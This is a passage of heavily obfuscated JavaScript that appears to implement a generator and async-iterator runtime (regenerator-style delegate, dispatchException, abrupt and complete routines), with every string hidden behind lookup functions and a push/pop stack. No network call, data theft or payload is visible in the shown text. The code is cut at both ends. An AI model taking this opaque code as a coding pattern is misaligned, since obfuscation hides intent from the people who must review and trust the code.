Af()[d6(Qq)],t6([],[][[]]))?Af()[d6(F5)].call(null,KW,TC):Af()[d6(rN)](sQ,st)])){var ClM=HMM[Tk()[hJ(gk)](BJ,YN,ld,ck)],HQM=ClM[Af()[d6(gO)].apply(null,[bD,hT])];var IjM;return IjM=HQM&&Qt(G8()[gT(YD)](JZ,rf,UG),EAM(HQM))&&wL7.call(HQM,HG()[O5(cf)].apply(null,[XG,NI,TJ]))?AjM[zp()[fJ(F5)](pf,gv,WD(pf),s6,Yd,F5)](HQM[HG()[O5(cf)](XG,ZT,TJ)])[Bf(typeof Af()[d6(wG)],'undefined')?Af()[d6(MS)].apply(null,[sj7,pm7]):Af()[d6(F5)].call(null,NC,FB)](function(pgM){JX.push(BD);ORM(Bf(typeof Tk()[hJ(Q8)],t6(Bf(typeof G8()[gT(Uf)],t6('',[][[]]))?G8()[gT(Uf)](K9,cS,N8):G8()[gT(It)](vd,O6,Wp),[][[]]))?Tk()[hJ(gO)](Uf,Ub,jc,VI):Tk()[hJ(CO)](zZ,ck,q07,sJ),pgM,AMM,N97);JX.pop();},function(CMM){JX.push(Wz7);ORM(zp()[fJ(GJ)](k8,j2,PE,WD(It),vN,GJ),CMM,AMM,N97);JX.pop();}):AjM[zp()[fJ(F5)](pf,gv,vN,ZT,CN,F5)](HQM)[Af()[d6(MS)].apply(null,[sj7,pm7])](function(PjM){JX.push(wn);ClM[Af()[d6(gO)].apply(null,[Sn,hT])]=PjM,AMM(ClM);JX.pop();},function(rlM){var m7M;JX.push(A2);return m7M=ORM(zp()[fJ(GJ)](k8,xW,mO,Uf,PE,GJ),rlM,AMM,N97),JX.pop(),m7M;}),JX.pop(),IjM;}N97(HMM[Tk()[hJ(gk)](BJ,YN,ld,mO)]);JX.pop();}var Rh7;JX.push(r77);BQM(this,Af()[d6(nI)].apply(null,[RJ,Aq]),Qp(Sl,[Np(typeof Af()[d6(ZC)],t6([],[][[]]))?Af()[d6(F5)].apply(null,[Hn,XW]):Af()[d6(gO)].apply(null,[bG,hT]),function DwM(wgM,QmM){var lmM=function(){return new AjM(function(T27,L27){ORM(wgM,QmM,T27,L27);});};var NlM;JX.push(S17);return NlM=Rh7=Rh7?Rh7[Af()[d6(MS)].apply(null,[lM,pm7])](lmM,lmM):lmM(),JX.pop(),NlM;}]));JX.pop();};var L1M=function(l17){return vs7.apply(this,[Xz,arguments]);};var TYM=function(GF7){return AAM.apply(this,[hz,arguments]);};var lYM=function(BYM){JX.push(xz7);this[zp()[fJ(qD)](sJ,t5,HN,XX,WJ,CO)]=[Qp(Sl,[Tk()[hJ(Q8)](wS,mO,t5,kI),Af()[d6(Jp)](Lk,wK)])],BYM[Np(typeof G8()[gT(pG)],t6([],[][[]]))?G8()[gT(It)].apply(null,[zw7,Nd,L5]):G8()[gT(rf)](RN,KB,jq)](L1M,this),this[zp()[fJ(ZD)](Tx,PZ,Nq,At,pG,GJ)](WD(pf));JX.pop();};var kjM=function(nAM){JX.push(Kq);if(nAM||Np(G8()[gT(Uf)].apply(null,[UJ,cS,WD(WD({}))]),nAM)){var AYM=nAM[P97];if(AYM){var K1M;return JX.pop(),K1M=AYM.call(nAM),K1M;}if(Qt(G8()[gT(vJ)](vt,g6,FT),typeof nAM[Tk()[hJ(gO)].call(null,Uf,Ub,sE,wX)])){var j0M;return JX.pop(),j0M=nAM,j0M;}if(WD(CR[Af()[d6(fG)](kX,rf)](nAM[G8()[gT(GJ)].call(null,JT,K8,Wp)]))){var O27=Bx(It),n27=function U97(){JX.push(Xh);for(;Wt(++O27,nAM[G8()[gT(GJ)].call(null,Tw7,K8,s6)]);)if(wL7.call(nAM,O27)){var j27;return U97[Af()[d6(gO)].apply(null,[D17,hT])]=nAM[O27],U97[zp()[fJ(k6)].apply(null,[gN,rh,WD(WD(pf)),WD({}),sJ,Uf])]=WD(Op[jq]),JX.pop(),j27=U97,j27;}U97[Af()[d6(gO)].apply(null,[D17,hT])]=B27;U97[zp()[fJ(k6)].apply(null,[gN,rh,fI,VI,rc,Uf])]=WD(Op[It]);var AgM;return JX.pop(),AgM=U97,AgM;};var j97;return j97=n27[Tk()[hJ(gO)].call(null,Uf,Ub,sE,CN)]=n27,JX.pop(),j97;}}throw new (CR[nD()[Et(YD)](zT,bF)])(t6(EAM(nAM),Af()[d6(cf)].call(null,p8,XK)));};JX.push(nW);qH7=function FMM(){return Lh7;};var B27;var Lh7={};var kL7=CR[Af()[d6(gk)].call(null,bF,wG)][HG()[O5(k6)](wp,kI,L8)];var wL7=kL7[Np(typeof G8()[gT(pf)],t6([],[][[]]))?G8()[gT(It)](DB,g4,wG):G8()[gT(CG)].call(null,bZ,nh,lO)];var BQM=CR[Af()[d6(gk)](bF,wG)][KT()[Cp(pf)].call(null,rf,gO,Mz7,Qr,cf,JG)]||function(AT,ZZ,EG){return T6.apply(this,[Us,arguments]);};var LF7=Qt(G8()[gT(vJ)].call(null,KF,g6,Mt),typeof CR[KT()[Cp(DD)].call(null,bI,wS,Kx,LG,wS,ZT)])?CR[KT()[Cp(DD)](Ur,wS,Kx,LG,vN,Mt)]:{};var P97=LF7[nD()[Et(fG)](gt,nZ)]||nD()[Et(cf)](lO,Wj7);var F27=LF7[HG()[O5(MS)](tr,Q8,Zp)]||zp()[fJ(Uf)](nW,vR7,WD(It),UZ,sJ,mf);var D0M=LF7[Np(typeof nD()[Et(nh)],'undefined')?nD()[Et(qD)](R9,Db):nD()[Et(JG)](A6,M2)]||KT()[Cp(zT)](bN,gk,vR7,UB,kI,gk);try{var bF7=JX.length;var X1M=WD(WD(TY));l7M({},G8()[gT(Uf)](rl7,cS,WD(WD(It))));}catch(EwM){JX.splice(xJ(bF7,It),Infinity,nW);l7M=function(lt,Y8,lI){return T6.apply(this,[zg,arguments]);};}Lh7[Af()[d6(HN)](RQ7,pB)]=sQM;var A1M=zp()[fJ(wS)](Il7,c2,qD,Yd,N8,gO);var clM=HG()[O5(Jp)](n6,cS,Kv);var gYM=Af()[d6(NI)](pC,zZ);var M7M=Af()[d6(Aq)].call(null,bT,K4);var O97={};var G97={};l7M(G97,P97,function(){return T6.apply(this,[qm,arguments]);});var SjM=CR[Af()[d6(gk)](bF,wG)][Np(typeof HG()[O5(L5)],t6('',[][[]]))?HG()[O5(DD)](DB,LV,Cc):HG()[O5(fG)].apply(null,[S17,LV,v9])];var bMM=SjM&&SjM(SjM(kjM([])));bMM&&Bf(bMM,kL7)&&wL7.call(bMM,P97)&&(G97=bMM);var X0M=Jh7[Np(typeof HG()[O5(EJ)],t6('',[][[]]))?HG()[O5(DD)](qh,wG,Jc):HG()[O5(k6)](wp,WD(WD([])),L8)]=ZYM[Bf(typeof HG()[O5(IN)],t6([],[][[]]))?HG()[O5(k6)].apply(null,[wp,DG,L8]):HG()[O5(DD)].call(null,RQ7,pG,Cv)]=CR[Af()[d6(gk)].call(null,bF,wG)][Tk()[hJ(pf)].apply(null,[wS,Db,O6,sJ])](G97);function MRM(F0M){JX.push(UH);[Tk()[hJ(gO)](Uf,Ub,kq,WJ),zp()[fJ(GJ)](k8,U4,WD({}),Uf,JG,GJ),KT()[Cp(gk)](A6,wS,Pj7,TF,OJ,kI)][G8()[gT(rf)].apply(null,[IS,KB,lO])](function(xjM){l7M(F0M,xjM,function(pMM){var K97;JX.push(CX);return K97=this[Af()[d6(nI)].call(null,mU,Aq)](xjM,pMM),JX.pop(),K97;});});JX.pop();}function KL7(m27,hmM,YjM){var rRM=A1M;return function(s27,AF7){JX.push(TL);if(Np(rRM,gYM))throw new (CR[HG()[O5(LV)].call(null,kH,sJ,zt)])(nD()[Et(Wp)](UG,Rs7));if(Np(rRM,M7M)){if(Np(zp()[fJ(GJ)](k8,vY7,Zp,WD(WD(pf)),Zp,GJ),s27))throw AF7;var UjM;return UjM=Qp(Sl,[Np(typeof Af()[d6(jS)],'undefined')?Af()[d6(F5)](lU,Zx):Af()[d6(gO)].call(null,HQ7,hT),B27,Bf(typeof zp()[fJ(BD)],t6(G8()[gT(Uf)](dj7,cS,LG),[][[]]))?zp()[fJ(k6)](gN,Es7,OU,WD(WD({})),gO,Uf):zp()[fJ(mf)](cc,rw7,WD({}),lO,zT,VE),WD(Op[It])]),JX.pop(),UjM;}for(YjM[HG()[O5(Wp)](vK,WD(WD(pf)),HK)]=s27,YjM[Np(typeof Tk()[hJ(wS)],'undefined')?Tk()[hJ(CO)].call(null,K9,gO,PT,Nq):Tk()[hJ(gk)](BJ,YN,Al7,Gf)]=AF7;;){var C27=YjM[nD()[Et(wG)](pf,UB)];if(C27){var Nh7=NjM(C27,YjM);if(Nh7){if(Np(Nh7,O97))continue;var lgM;return JX.pop(),lgM=Nh7,lgM;}}if(Np(Tk()[hJ(gO)](Uf,Ub,gl7,Zp),YjM[HG()[O5(Wp)](vK,OS,HK)]))YjM[HG()[O5(wG)](Kx,WD([]),kz7)]=YjM[G8()[gT(Jp)](Uh,TL,ZT)]=YjM[Tk()[hJ(gk)].apply(null,[BJ,YN,Al7,Wp])];else if(Np(zp()[fJ(GJ)].apply(null,[k8,vY7,sO,EJ,gk,GJ]),YjM[HG()[O5(Wp)](vK,N6,HK)])){if(Np(rRM,A1M))throw rRM=M7M,YjM[Tk()[hJ(gk)](BJ,YN,Al7,cf)];YjM[KT()[Cp(gO)](Aq,Q8,Es7,R9,A6,Ur)](YjM[Tk()[hJ(gk)](BJ,YN,Al7,Sq)]);}else Np(KT()[Cp(gk)].apply(null,[WD(It),wS,bA7,TF,Mt,CN]),YjM[HG()[O5(Wp)](vK,vU,HK)])&&YjM[HG()[O5(UG)].apply(null,[gN,st,xZ])](KT()[Cp(gk)].apply(null,[EJ,wS,bA7,TF,ZT,CO]),YjM[Tk()[hJ(gk)].call(null,BJ,YN,Al7,zT)]);rRM=gYM;var MF7=T6(Sl,[m27,hmM,YjM]);if(Np(HG()[O5(rf)].call(null,sb,RO,VI),MF7[Af()[d6(rN)](v07,st)])){if(rRM=YjM[Bf(typeof zp()[fJ(OS)],t6(G8()[gT(Uf)](dj7,cS,FN),[][[]]))?zp()[fJ(k6)](gN,Es7,JG,CG,s6,Uf):zp()[fJ(mf)].call(null,vz7,p4,DG,DD,cf,CB)]?M7M:clM,Np(MF7[Tk()[hJ(gk)](BJ,YN,Al7,vN)],O97))continue;var LL7;return LL7=Qp(Sl,[Af()[d6(gO)].apply(null,[HQ7,hT]),MF7[Tk()[hJ(gk)].call(null,BJ,YN,Al7,N6)],zp()[fJ(k6)](gN,Es7,wS,s6,Nq,Uf),YjM[zp()[fJ(k6)].call(null,gN,Es7,qD,bI,g6,Uf)]]),JX.pop(),LL7;}Np(zp()[fJ(GJ)](k8,vY7,RO,WD(It),A6,GJ),MF7[Af()[d6(rN)](v07,st)])&&(rRM=M7M,YjM[Np(typeof HG()[O5(ck)],'undefined')?HG()[O5(DD)](Gv,LV,pB):HG()[O5(Wp)](vK,Uf,HK)]=zp()[fJ(GJ)].call(null,k8,vY7,lO,NZ,wX,GJ),YjM[Tk()[hJ(gk)](BJ,YN,Al7,Q8)]=MF7[Tk()[hJ(gk)].call(null,BJ,YN,Al7,BD)]);}JX.pop();};}function NjM(r97,SYM){JX.push(Jc);var xYM=SYM[HG()[O5(Wp)](V07,gk,HK)];var pYM=r97[nD()[Et(fG)](gt,RG)][xYM];if(Np(pYM,B27)){var p27;return SYM[nD()[Et(wG)].call(null,pf,Zj7)]=null,Np(zp()[fJ(GJ)](k8,t4,ck,PE,F5,GJ),xYM)&&r97[nD()[Et(fG)].apply(null,[gt,RG])][KT()[Cp(gk)].call(null,WD(WD([])),wS,Wq,TF,Qk,VI)]&&(SYM[HG()[O5(Wp)](V07,mb,HK)]=KT()[Cp(gk)](Nq,wS,Wq,TF,Ur,bN),SYM[Np(typeof Tk()[hJ(sJ)],t6(G8()[gT(Uf)](A37,cS,wS),[][[]]))?Tk()[hJ(CO)].call(null,n17,sB,Wz7,MS):Tk()[hJ(gk)](BJ,YN,SM7,gO)]=B27,NjM(r97,SYM),Np(zp()[fJ(GJ)](k8,t4,g6,sO,lO,GJ),SYM[HG()[O5(Wp)](V07,mO,HK)]))||Bf(Bf(typeof KT()[Cp(LG)],'undefined')?KT()[Cp(gk)](WD(WD([])),wS,Wq,TF,N6,JG):KT()[Cp(It)](HN,T9,m2,qD,ZT,GJ),xYM)&&(SYM[HG()[O5(Wp)](V07,DD,HK)]=zp()[fJ(GJ)].apply(null,[k8,t4,EJ,OS,CG,GJ]),SYM[Tk()[hJ(gk)].apply(null,[BJ,YN,SM7,Sq])]=new (CR[Np(typeof nD()[Et(F5)],t6([],[][[]]))?nD()[Et(qD)](w37,fY7):nD()[Et(YD)](zT,hX)])(t6(t6(Bf(typeof nD()[Et(A6)],t6('',[][[]]))?nD()[Et(UG)](jd,zY):nD()[Et(qD)](Vx,Bz7),xYM),G8()[gT(fG)].apply(null,[Y4,J2,mb])))),JX.pop(),p27=O97,p27;}var c0M=T6(Sl,[pYM,r97[nD()[Et(fG)].apply(null,[gt,RG])],SYM[Tk()[hJ(gk)](BJ,YN,SM7,At)]]);if(Np(zp()[fJ(GJ)](k8,t4,WD([]),tK,JG,GJ),c0M[Af()[d6(rN)](Lv,st)])){var WF7;return SYM[HG()[O5(Wp)].apply(null,[V07,WD(WD(pf)),HK])]=zp()[fJ(GJ)].apply(null,[k8,t4,cS,tK,rN,GJ]),SYM[Bf(typeof Tk()[hJ(Aq)],t6(G8()[gT(Uf)](A37,cS,Wp),[][[]]))?Tk()[hJ(gk)].apply(null,[BJ,YN,SM7,It]):Tk()[hJ(CO)].call(null,W2,z8,ZK,OU)]=c0M[Bf(typeof Tk()[hJ(OU)],t6(G8()[gT(Uf)].apply(null,[A37,cS,g6]),[][[]]))?Tk()[hJ(gk)](BJ,YN,SM7,F5):Tk()[hJ(CO)](zt,VK,h8,mf)],SYM[nD()[Et(wG)].call(null,pf,Zj7)]=null,JX.pop(),WF7=O97,WF7;}var O1M=c0M[Tk()[hJ(gk)](BJ,YN,SM7,OS)];var v1M;return v1M=O1M?O1M[Bf(typeof zp()[fJ(jq)],'undefined')?zp()[fJ(k6)](gN,T2,zt,mO,OU,Uf):zp()[fJ(mf)](g17,O9,WD(WD(It)),VI,lO,mm7)]?(SYM[r97[HG()[O5(RO)].call(null,D0,LV,s6)]]=O1M[Af()[d6(gO)](Nw7,hT)],SYM[Tk()[hJ(gO)](Uf,Ub,UB,gk)]=r97[Tk()[hJ(JG)](F5,pN,UB,EJ)],Bf(Bf(typeof KT()[Cp(jq)],t6(G8()[gT(Uf)](A37,cS,zT),[][[]]))?KT()[Cp(gk)](tp,wS,Wq,TF,k6,DD):KT()[Cp(It)].call(null,Sq,m2,wr,ms7,DG,Mt),SYM[HG()[O5(Wp)](V07,fI,HK)])&&(SYM[Bf(typeof HG()[O5(FT)],t6('',[][[]]))?HG()[O5(Wp)](V07,pD,HK):HG()[O5(DD)].call(null,Gd,WJ,LV)]=Tk()[hJ(gO)].apply(null,[Uf,Ub,UB,JG]),SYM[Bf(typeof Tk()[hJ(UG)],t6([],[][[]]))?Tk()[hJ(gk)].call(null,BJ,YN,SM7,ck):Tk()[hJ(CO)].apply(null,[OR7,hf,vr,XX])]=B27),SYM[nD()[Et(wG)].call(null,pf,Zj7)]=null,O97):O1M:(SYM[HG()[O5(Wp)].apply(null,[V07,WD({}),HK])]=zp()[fJ(GJ)](k8,t4,NZ,WD(WD(It)),LG,GJ),SYM[Tk()[hJ(gk)].call(null,BJ,YN,SM7,wG)]=new (CR[nD()[Et(YD)].call(null,zT,hX)])(KT()[Cp(JG)](A6,cS,JJ,jd,DD,rN)),SYM[nD()[Et(wG)](pf,Zj7)]=null,O97),JX.pop(),v1M;}jwM[HG()[O5(k6)].apply(null,[wp,vU,L8])]=Jh7;BQM(X0M,Af()[d6(GJ)](Zm,ZT),Qp(Sl,[Af()[d6(gO)].call(null,Bl,hT),Jh7,Bf(typeof HG()[O5(cS)],'undefined')?HG()[O5(YD)].apply(null,[sD,WD({}),gW]):HG()[O5(DD)](kb,Ur,Ir),WD(pf)]));BQM(Jh7,Af()[d6(GJ)](Zm,ZT),Qp(Sl,[Bf(typeof Af()[d6(AJ)],t6([],[][[]]))?Af()[d6(gO)].apply(null,[Bl,hT]):Af()[d6(F5)](zb,MK),jwM,HG()[O5(YD)].apply(null,[sD,Q8,gW]),WD(Op[It])]));jwM[Af()[d6(Wp)](p8,v9)]=l7M(Jh7,D0M,Af()[d6(wG)].call(null,Y0,zt));Lh7[Np(typeof HG()[O5(k6)],t6('',[][[]]))?HG()[O5(DD)].call(null,sH,Gf,f4):HG()[O5(L5)].call(null,DS,mb,jz7)]=function(wwM){JX.push(Rc);var F97=Qt(G8()[gT(vJ)].apply(null,[pO,g6,s6]),typeof wwM)&&wwM[Af()[d6(GJ)].call(null,M5,ZT)];var LmM;return LmM=WD(WD(F97))&&(Np(F97,jwM)||Np(Af()[d6(wG)](BZ,zt),F97[Af()[d6(Wp)](pZ,v9)]||F97[Af()[d6(JG)].call(null,VS,mf)])),JX.pop(),LmM;};Lh7[HG()[O5(N8)].call(null,zL,JG,LG)]=function(C97){JX.push(wX);CR[Af()[d6(gk)].apply(null,[UB,wG])][nD()[Et(RO)](vr,Tg7)]?CR[Bf(typeof Af()[d6(lW)],'undefined')?Af()[d6(gk)].call(null,UB,wG):Af()[d6(F5)].apply(null,[YB,rO])][nD()[Et(RO)].call(null,vr,Tg7)](C97,Jh7):(C97[HG()[O5(BD)].call(null,xX,mf,ZT)]=Jh7,l7M(C97,D0M,Af()[d6(wG)](gv,zt)));C97[HG()[O5(k6)](wb,HN,L8)]=CR[Af()[d6(gk)](UB,wG)][Tk()[hJ(pf)].call(null,wS,Db,gH,fI)](X0M);var z7M;return JX.pop(),z7M=C97,z7M;};Lh7[Af()[d6(UG)].apply(null,[Ak,FT])]=function(YJ){return T6.apply(this,[OQ,arguments]);};MRM(W27[HG()[O5(k6)](wp,NI,L8)]);l7M(W27[HG()[O5(k6)].apply(null,[wp,WJ,L8])],F27,function(){return T6.apply(this,[PY,arguments]);});Lh7[HG()[O5(vN)].call(null,Bk,PE,LI)]=W27;Lh7[Np(typeof KT()[Cp(RO)],t6([],[][[]]))?KT()[Cp(It)](rN,mA7,rh,At,zT,tK):KT()[Cp(Q8)].apply(null,[F5,GJ,Pt,ZN,OS,Zp])]=function(ERM,xQM,IF7,MgM,s97){JX.push(mm7);Np(RS7(pf),s97)&&(s97=CR[G8()[gT(Wp)](QO,mb,N8)]);var HL7=new W27(sQM(ERM,xQM,IF7,MgM),s97);var ZMM;return ZMM=Lh7[HG()[O5(L5)].call(null,C2,Sq,jz7)](xQM)?HL7:HL7[Tk()[hJ(gO)].apply(null,[Uf,Ub,lM,mf])]()[Np(typeof Af()[d6(FN)],t6([],[][[]]))?Af()[d6(F5)](BR7,Xk):Af()[d6(MS)](HJ,pm7)](function(E97){var DAM;JX.push(qv);return DAM=E97[zp()[fJ(k6)](gN,MF,gZ,N8,sJ,Uf)]?E97[Af()[d6(gO)](Wk,hT)]:HL7[Tk()[hJ(gO)](Uf,Ub,pW,wG)](),JX.pop(),DAM;}),JX.pop(),ZMM;};MRM(X0M);l7M(X0M,D0M,G8()[gT(wG)](vt,If,wS));l7M(X0M,P97,function(){return T6.apply(this,[TY,arguments]);});l7M(X0M,Af()[d6(RO)](kg,L5),function(){return T6.apply(this,[n1,arguments]);});Lh7[Np(typeof nD()[Et(UG)],'undefined')?nD()[Et(qD)].call(null,PB,vd):nD()[Et(LG)](nI,ED)]=function(K5){return T6.apply(this,[ER,arguments]);};Lh7[Np(typeof G8()[gT(tK)],t6('',[][[]]))?G8()[gT(It)](B9,X4,bN):G8()[gT(RO)](QR7,TJ,DG)]=kjM;lYM[Bf(typeof HG()[O5(jd)],'undefined')?HG()[O5(k6)](wp,Q8,L8):HG()[O5(DD)](n4,g6,cS)]=Qp(Sl,[Af()[d6(GJ)](Zm,ZT),lYM,zp()[fJ(ZD)].apply(null,[Tx,SS,vJ,qD,Kt,GJ]),function gjM(p1M){JX.push(OF);if(this[Af()[d6(LG)].apply(null,[tn,k6])]=pf,this[Tk()[hJ(gO)](Uf,Ub,Pl7,Sq)]=pf,this[HG()[O5(wG)](jE,Zp,kz7)]=this[G8()[gT(Jp)].apply(null,[zL,TL,pf])]=B27,this[Bf(typeof zp()[fJ(YD)],t6(G8()[gT(Uf)].call(null,xz7,cS,Aq),[][[]]))?zp()[fJ(k6)].apply(null,[gN,PH,F5,WD(pf),lW,Uf]):zp()[fJ(mf)](V07,Ks7,mO,WD(pf),X6,Tx)]=WD(It),this[nD()[Et(wG)](pf,n07)]=null,this[Bf(typeof HG()[O5(DG)],t6('',[][[]]))?HG()[O5(Wp)].apply(null,[PG,cf,HK]):HG()[O5(DD)](r77,WD(It),Y17)]=Bf(typeof Tk()[hJ(N6)],'undefined')?Tk()[hJ(gO)].apply(null,[Uf,Ub,Pl7,CG]):Tk()[hJ(CO)](cc,nk,Ml7,gO),this[Tk()[hJ(gk)].call(null,BJ,YN,X9,lW)]=B27,this[Np(typeof zp()[fJ(gk)],'undefined')?zp()[fJ(mf)](vB,n4,F5,GJ,bN,Tw7):zp()[fJ(qD)](sJ,fW,Q8,DG,Kt,CO)][G8()[gT(rf)](WO,KB,mf)](TYM),WD(p1M))for(var JgM in this)Np(Af()[d6(mf)](vV,jq),JgM[Bf(typeof nD()[Et(It)],'undefined')?nD()[Et(Uf)].call(null,V4,IM7):nD()[Et(qD)](nU,Lr)](pf))&&wL7.call(this,JgM)&&WD(CR[Af()[d6(fG)](cT,rf)](Wm7(JgM[zp()[fJ(gk)](jS,nx,lW,F5,tp,GJ)](It))))&&(this[JgM]=B27);JX.pop();},nD()[Et(L5)].apply(null,[Og7,JD]),function(){return T6.apply(this,[V0,arguments]);},KT()[Cp(gO)].apply(null,[tK,Q8,Mz7,R9,XX,YD]),function rMM(lRM){JX.push(cb);if(this[Np(typeof zp()[fJ(F5)],t6([],[][[]]))?zp()[fJ(mf)].call(null,A6,vK,At,N6,Ur,J2):zp()[fJ(k6)](gN,ZK,Wp,UG,jq,Uf)])throw lRM;var zF7=this;function M27(qh7,B1M){JX.push(xK);k97[Bf(typeof Af()[d6(Qk)],t6('',[][[]]))?Af()[d6(rN)](YZ,st):Af()[d6(F5)](zb,Tw7)]=zp()[fJ(GJ)].apply(null,[k8,PB,wX,gZ,sJ,GJ]);k97[Tk()[hJ(gk)](BJ,YN,RC,CO)]=lRM;zF7[Np(typeof Tk()[hJ(It)],t6([],[][[]]))?Tk()[hJ(CO)](qv,pW,qc,g6):Tk()[hJ(gO)].call(null,Uf,Ub,dW,UG)]=qh7;B1M&&(zF7[HG()[O5(Wp)].apply(null,[JU,WD({}),HK])]=Tk()[hJ(gO)](Uf,Ub,dW,LG),zF7[Tk()[hJ(gk)].call(null,BJ,YN,RC,ZT)]=B27);var k27;return JX.pop(),k27=WD(WD(B1M)),k27;}for(var qF7=xJ(this[zp()[fJ(qD)].call(null,sJ,vz7,nI,WD(WD(pf)),vU,CO)][G8()[gT(GJ)](C8,K8,ZD)],It);xv(qF7,Op[It]);--qF7){var th7=this[zp()[fJ(qD)](sJ,vz7,BD,Sq,Q8,CO)][qF7],k97=th7[Af()[d6(rf)].call(null,WB,IN)];if(Np(Af()[d6(Jp)](JU,wK),th7[Tk()[hJ(Q8)].call(null,wS,mO,vz7,DG)])){var J27;return J27=M27(Np(typeof nD()[Et(ck)],t6('',[][[]]))?nD()[Et(qD)](jv,cc):nD()[Et(N8)](CZ,d77)),JX.pop(),J27;}if(LQ7(th7[Tk()[hJ(Q8)].apply(null,[wS,mO,vz7,gO])],this[Af()[d6(LG)](lK,k6)])){var hYM=wL7.call(th7,Np(typeof HG()[O5(wX)],t6('',[][[]]))?HG()[O5(DD)](R4,WD(pf),gt):HG()[O5(LG)].apply(null,[zr,fG,Iv])),E0M=wL7.call(th7,Tk()[hJ(YD)].call(null,CO,jS,jn,At));if(hYM&&E0M){if(Wt(this[Af()[d6(LG)].apply(null,[lK,k6])],th7[HG()[O5(LG)](zr,XX,Iv)])){var qYM;return qYM=M27(th7[HG()[O5(LG)].apply(null,[zr,ck,Iv])],WD(pf)),JX.pop(),qYM;}if(Wt(this[Af()[d6(LG)](lK,k6)],th7[Np(typeof Tk()[hJ(rN)],t6([],[][[]]))?Tk()[hJ(CO)].call(null,Aw7,g6,xG,Q8):Tk()[hJ(YD)](CO,jS,jn,OU)])){var kRM;return kRM=M27(th7[Tk()[hJ(YD)].apply(null,[CO,jS,jn,wG])]),JX.pop(),kRM;}}else if(hYM){if(Wt(this[Af()[d6(LG)](lK,k6)],th7[Np(typeof HG()[O5(wX)],t6([],[][[]]))?HG()[O5(DD)].call(null,BW,Mt,tz7):HG()[O5(LG)](zr,A6,Iv)])){var vjM;return vjM=M27(th7[Np(typeof HG()[O5(If)],'undefined')?HG()[O5(DD)].call(null,Fp,WD(WD({})),OA7):HG()[O5(LG)](zr,CO,Iv)],WD(pf)),JX.pop(),vjM;}}else{if(WD(E0M))throw new (CR[Np(typeof HG()[O5(HN)],t6([],[][[]]))?HG()[O5(DD)](bw7,pf,On):HG()[O5(LV)].apply(null,[Iw7,pG,zt])])(Af()[d6(ZT)].call(null,Bl,pg7));if(Wt(this[Af()[d6(LG)].apply(null,[lK,k6])],th7[Tk()[hJ(YD)].call(null,CO,jS,jn,pf)])){var HlM;return HlM=M27(th7[Tk()[hJ(YD)].apply(null,[CO,jS,jn,g6])]),JX.pop(),HlM;}}}}JX.pop();},HG()[O5(UG)](Xl,rf,xZ),function b0M(V27,PgM){JX.push(kT);for(var GRM=xJ(this[zp()[fJ(qD)](sJ,Hp,wX,Nq,It,CO)][G8()[gT(GJ)](U6,K8,OJ)],It);xv(GRM,pf);--GRM){var AwM=this[zp()[fJ(qD)](sJ,Hp,OS,pf,BJ,CO)][GRM];if(LQ7(AwM[Tk()[hJ(Q8)].call(null,wS,mO,Hp,WJ)],this[Af()[d6(LG)](vf,k6)])&&wL7.call(AwM,Tk()[hJ(YD)](CO,jS,Fk,fG))&&Wt(this[Af()[d6(LG)](vf,k6)],AwM[Bf(typeof Tk()[hJ(rf)],t6([],[][[]]))?Tk()[hJ(YD)](CO,jS,Fk,Q8):Tk()[hJ(CO)](Uc,R2,BD,mf)])){var TgM=AwM;break;}}TgM&&(Np(zp()[fJ(gO)].apply(null,[wS,mG,A6,fI,qD,GJ]),V27)||Np(Bf(typeof Af()[d6(BJ)],t6('',[][[]]))?Af()[d6(L5)](wT,hk):Af()[d6(F5)](YG,VI),V27))&&LQ7(TgM[Np(typeof Tk()[hJ(pf)],'undefined')?Tk()[hJ(CO)].call(null,CZ,Pq,zb,cS):Tk()[hJ(Q8)].call(null,wS,mO,Hp,rc)],PgM)&&LQ7(PgM,TgM[Np(typeof Tk()[hJ(qD)],'undefined')?Tk()[hJ(CO)](RQ7,A2,Hb,ZD):Tk()[hJ(YD)](CO,jS,Fk,vJ)])&&(TgM=null);var l27=TgM?TgM[Np(typeof Af()[d6(Nq)],t6('',[][[]]))?Af()[d6(F5)](mW,lU):Af()[d6(rf)].call(null,ZM7,IN)]:{};l27[Af()[d6(rN)](V6,st)]=V27;l27[Tk()[hJ(gk)].apply(null,[BJ,YN,fD,UG])]=PgM;var wF7;return wF7=TgM?(this[HG()[O5(Wp)](Pp,It,HK)]=Tk()[hJ(gO)].apply(null,[Uf,Ub,g5,F5]),this[Tk()[hJ(gO)](Uf,Ub,g5,zt)]=TgM[Tk()[hJ(YD)].apply(null,[CO,jS,Fk,WW])],O97):this[Tk()[hJ(CG)](k6,cp,ZS,tK)](l27),JX.pop(),wF7;},Tk()[hJ(CG)].call(null,k6,cp,O6,qD),function fRM(dL7,r1M){JX.push(dd);if(Np(Np(typeof zp()[fJ(BD)],'undefined')?zp()[fJ(mf)].apply(null,[FK,P07,Gf,CO,g6,vd]):zp()[fJ(GJ)](k8,kp,NI,jq,Uf,GJ),dL7[Af()[d6(rN)](f8,st)]))throw dL7[Bf(typeof Tk()[hJ(sO)],t6([],[][[]]))?Tk()[hJ(gk)](BJ,YN,bf,pf):Tk()[hJ(CO)](pb,O9,Lc,Sq)];Np(zp()[fJ(gO)](wS,Of,FN,fI,HN,GJ),dL7[Af()[d6(rN)](f8,st)])||Np(Af()[d6(L5)](Rf,hk),dL7[Af()[d6(rN)].call(null,f8,st)])?this[Tk()[hJ(gO)].apply(null,[Uf,Ub,V8,tK])]=dL7[Tk()[hJ(gk)](BJ,YN,bf,zt)]:Np(Bf(typeof KT()[Cp(tK)],t6([],[][[]]))?KT()[Cp(gk)].call(null,lO,wS,zS,TF,BJ,Q8):KT()[Cp(It)](MS,mM7,Lc,zN,Wp,CN),dL7[Af()[d6(rN)].apply(null,[f8,st])])?(this[G8()[gT(LG)](NN,At,X6)]=this[Tk()[hJ(gk)](BJ,YN,bf,wX)]=dL7[Tk()[hJ(gk)](BJ,YN,bf,mb)],this[HG()[O5(Wp)].apply(null,[qk,Ur,HK])]=KT()[Cp(gk)](rN,wS,zS,TF,Kt,Yd),this[Tk()[hJ(gO)](Uf,Ub,V8,Ur)]=Np(typeof nD()[Et(F5)],t6([],[][[]]))?nD()[Et(qD)](Mv,rd):nD()[Et(N8)].call(null,CZ,pp)):Np(HG()[O5(rf)](QX,Sq,VI),dL7[Af()[d6(rN)](f8,st)])&&r1M&&(this[Tk()[hJ(gO)].apply(null,[Uf,Ub,V8,GJ])]=r1M);var TwM;return JX.pop(),TwM=O97,TwM;},HG()[O5(bN)](vT,GJ,zk),function QlM(kmM){JX.push(ZH);for(var 